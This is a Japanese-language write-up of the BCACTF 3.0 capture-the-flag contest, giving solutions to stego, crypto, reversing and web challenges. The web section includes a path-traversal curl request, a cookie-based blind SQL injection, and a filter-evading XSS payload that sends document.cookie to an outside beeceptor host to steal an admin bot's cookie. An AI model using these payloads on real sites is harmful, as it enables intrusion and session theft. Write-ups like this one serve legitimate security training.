BCACTF 3.0 Writeup
Contents


URL: https://play.bcactf.com/challenges
BCACTF 1.0、BCACTF 2.0 と毎回参加してきたので、ちょっと忙しかったんですが、今回の3.0も参加させてもらいました
3575点を獲得し、最終順位は54位でした。

以下はチャレンジのリストです。





このCTFサイト、ちょっとリソースを食うみたいで、時々パソコンが結構重く感じました。。。
[Misc]: Blender Creation (150 points)
Challenge
I’m learning how to use Blender, and if I’m being honest I have no idea what I’m doing. Here’s a render of something I made, not exactly sure what it is though.
Hint1: Open the image in a text editor
Hint2: Research the library used
Attachment:
- chall.png
Solution
バイナリエディタでファイル開くと末尾にPythonコードが付いていることがわかります。ddコマンドで取り出します。
$ dd if=chall.png of=out.py bs=1 skip=0x00125808 1959+0 records in 1959+0 records out 1959 bytes transferred in 0.144385 secs (13568 bytes/sec)
実行してみると、‘bpy’というモジュールが無いというエラーが出ます。
$ python3 out.py Traceback (most recent call last): File "/xxxx/out.py", line 1, inimport bpy ModuleNotFoundError: No module named 'bpy'
ググって調べてみると、Blenderの中じゃないと ‘bpy’ モジュールは使えない、という情報を見つけました。
確かに、チャレンジのタイトルが Blender でしたね。
Blender というのは使ったことなかったのですが、3Dモデリング ツールということなので、フラグが3Dで得られると予想。
ということで、まず Blender をインストールし、その後、さきほど得られたPythonコードを読み込んで実行すると、フラグが得られました。

Flag: bcactf{b13NdR__pXYtH0N_4ND_f0r3N}
[Misc]: Gogle Maze (175 points)
Challenge
Make it to the end of my endless maze to get the flag!
Hint1: How does Google know where you are and where you’ve been?
Solution
Google Formを使った Maze ということらしいです。
想定解じゃないと思うんですが、Burp Suiteでレスポンスを見てたら、フラグが出てきていました。

なお、Google Formでは、Google Accountを使わなくてもフラグは得られました。
Flag: bcactf{f4rthER_th4n_m3eTS_th3_EY3_9928ef}
[Crypto]: New Keyboard (50 points)
Challenge
I bought a new keyboard, but it looks like it’s typing gibberish!
Hint1: My keyboard’s not broken
Hint2: I just need to get used to it.
Hint3: It uses a different layout from most keyboards.
Hint4: Don’t use dCode. dCode is broken.
Attachment:
- chall.txt
中身:
Cy ygpbo rgy ydco t.fxrape go.o yd. Ekrpat nafrgy! Cy p.annf m.oo.o gl mf mgojn. m.mrpfv Yd. unai co xjajyu?t3fx0ape{naf0g7{jdabi3gl{',.pyf+
Solution
結構多くの人が解いているのに、自分はなかなか解けなくて後回しにしていたやつです。
最初は Hint2 までしかなかったんですが、途中で Hint3 と Hint4 が追加されました。
確かに、dCode では、うまくフラグが得られなかったんですよね。
以下のサイトにお世話になりました。
https://www.geocachingtoolbox.com/index.php?lang=en&page=dvorakKeyboard

Flag: bcactf{k3yb0ard_lay0u7_chang3up_qwerty}
[Crypto]: Hidden Frequencies (100 points)
Challenge
I downloaded one of my friend’s files and he got really defensive… it looks like gibberish but I think there might be more to it.
Hint1: Do all characters appear the same number of times?
Attachment:
- msg.txt
中身:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbcccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccdddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggggghhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhhiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiijjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjjkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkllllllllllllllllllllllllllllllllllllllllllllllllllllmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnnoooooooooooooooooooooooooooooooooooooooooooooooooooppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppppqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrsssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssstttttttttttttttttttttttttttttttttttttttttttttttttttuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuuvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvvwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111111111111111111111111111111111111111111111111122222222222222222222222222222222222222222222222222222333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333333334444444444444444444444444444444444444444444444444444455555555555555555555555555555555555555555555555566666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666666777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777777888888888888888888888888888888888888888888888888999999999999999999999999999999999999999999999999............................................................................................................???????????????????????????????????????????????????????????????????????????????????????????????!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@#####################################################################################################$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&
Solution
まぁ、タイトルとヒントのそのままです。それぞれの文字の出現回数を調べて、その数字を文字に変換するだけです。
|
|
Flag: bcactf{ch4r4ct3r_fr3qu3ncy_15_50_c00l_55aFejnb}
[Rev]: Glassed Over (75 points)
Challenge
I created a new way to hide images, see if you can reverse it and find the flag.
Hint1: Carefully read through the javascript file to see if you can figure out what’s happening.
Hint2: The result may not be perfect, but it should be mostly legible
Attachment:
- modifiedflag.png
- index.js
中身:
|
|
Solution
コードを見てみると、アルファチャンネルにランダム値を入れていて、green と blue のところは固定値で差分ととっていて、redはそのままになっています。
逆の処理をしたら、green と blue は元に戻りますね。
ただ、実際のところは green と blue を元に戻さなくても、アルファチャンネルを無効にしてしまえばフラグは見えます。
以下は、modifiedflag.png に対して「青い空を見上げればいつもそこに白い猫」を使ってアルファチャンネルを無効にしたところです。

Flag: bcactf{b!gG3r_!mg_29354758}
[Rev]: My Very Flag Checker (150 points)
Challenge
Welcome to “My Very Flag Checker”, run my program with the flag and it’ll tell you if it’s correct!
Hint1: How do you disassemble this binary?
Attachment:
- whatisflag (ELF 64bit)
Solution
Ghidraでコードを確認します。
|
|
ハイライトした16行目のところで、フラグのチェックをしています。
raw2 とユーザ入力値(フラグ)をXORして raw1 と一致するか判定をしているので、raw2 と raw1 を XORしてやれば、フラグが得られます。


以下のコードで解きました。
|
|
Flag: bcactf{fl4G_Und3rL00keD_e7df9c}
[Web]: Story Mode (150 points)
Challenge
bestselling novel
http://web.bcactf.com:49218/
Hint1: How does this advanced paging technology work, anyway?
Attachment:
- chall.yaml
- project.clj
- core.clj
Solution
アクセスすると、novelが表示されます。ページは 0 ~ 6 に分かれていて、7にアクセスしようとすると、404が返ってきます。
どうやら、それぞれのページにファイルが用意されていて、該当するファイルが読み込まれて表示されているようです。
LFI(Local File Inclusion)ですね。
以下でフラグが取れます。
$ curl 'http://web.bcactf.com:49218/story?part=../flag.txt'
bcactf{the_envd_jZNCCrTgxR237loZY12JlA}
Flag: bcactf{the_envd_jZNCCrTgxR237loZY12JlA}
[Web]: Blatant SQLi (175 points)
Challenge
blah blah blah something something yusuf are you happy now
http://web.bcactf.com:49213/
Addendum: The flag is all lowercase.
Hint1: What kind of feedback does the server give?
Attachment:
- routes.swift
中身:
|
|
Solution
Cookie に、SQL Injection の文字列を入れてフラグを取るチャレンジです。LIKE句を使って一文字ずつチェックしていきます。
あっていれば yes、そうでなければ no が返るので、スクリプトを使って繰り返し実行することでフラグが得られます。
|
|
Flag: bcactf{you_didnt_see_that_coming_q7ujtvr8q6zt}
[Web]: Query Service (175 points)
Challenge
I’ve made a little website to access a SQL database. I even added a way to share your queries with other people! Just copy the link.
http://webp.bcactf.com:49156/
Hint1: The contents of the database will give you some info on what to do next.
Hint2: You can only change the query; can you inject arbitrary HTML with it?
Solution
まず、以下を試したのですが、information_schema.tables は無いというエラーが出ました。mysqlではないようです。
select * from information_schema.tables ERROR: no such table: information_schema.tables
いろいろ試したところ、sqliteでした。
select * from SQLITE_MASTER type name tbl_name rootpage sql table notes notes 2 CREATE TABLE notes (note text)
botにURLを渡せる別のページの情報が得られます。
select * from notes submit link to admin bot at http://webp.bcactf.com:49155/ the flag is in the bot's "flag" cookie
ここで、単純に admin bot に beecaptorのURLを渡しただけだと、Cookieは付いて来ません。
元のページにはXSSの脆弱性もあり、ここになんとかリンクを埋め込んで、そのリンクを admin bot に踏ませる必要があります。
偶然の産物なんですが、Queryの末尾にダブルクォーテーションを余分に付けちゃったことがあって、その際のエラー文でXSSが成功しました。
select * from SQLITE_MASTER where note="<h2>aaa</h2>""

ここでは script などの文字列フィルター実装されていて、いろいろ試行錯誤した結果、以下でフィルター回避ができました。
select * from notes where note="<IMG SRC=/ onerror=this.src='https://captureamerica.free.beeceptor.com/?output='+document.cookie>""
このページのリンクを Admin bot に渡してアクセスさせると、beeceptor側にもCookie情報付きでアクセスが飛びます。
ただ、繰り返し大量のアクセスが発生しちゃうみたいです(1秒以内に55回もリクエストが飛びました)。もうちょっといい想定解があるのかも。
